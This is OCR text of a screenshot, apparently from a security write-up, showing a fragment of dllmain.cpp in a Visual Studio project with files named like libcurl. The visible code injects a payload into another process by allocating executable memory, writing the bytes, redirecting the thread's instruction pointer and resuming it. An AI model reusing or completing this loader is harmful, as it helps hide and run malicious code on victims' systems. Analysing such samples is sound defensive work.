 工具箱
dllmain.cpp
Project1
(全局范围)
DllMain(HMODULE hModule, DWORD ul_rea
94 Context.ContextFlags = 65539;
95 GetThreadContext(ProcessInformation.hThread, &Context);
96 v24 = VirtualAllocEx(ProcessInformation.hProcess, 0, _countof(hexData), 0x1000u, 0x40u);
97 WriteProcessMemory(ProcessInformation.hProcess, v24, v7A, _countof(hexData), &DwWrite);
98 Context.Eip = (DWORD)v24;
99 SetThreadContext(ProcessInformation.hThread, &Context);
100 ResumeThread(ProcessInformation.hThread);
101 CloseHandle(ProcessInformation.hThread);
102 result = CloseHandle(ProcessInformation.hProcess);
103 }
104
105
106 TerminateProcess(GetCurrentProcess(), 0);
107 };
108
109 case DLL_THREAD_ATTACH:
110 case DLL_THREAD_DETACH:
111 case DLL_PROCESS_DETACH:
110 %
未找到相关问题
行: 100 字符: 45 列: 54 混合 CRLF
输出
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
解决方案"Project1"(1 个项目/共 1 个)
Project1
引用
外部依赖项
头文件
framework.h
libcurl.h
源文件
dllmain.cpp
libcurl.c
libcurl_jump.asm
资源文件
105 KB
微信号: HackRead
属性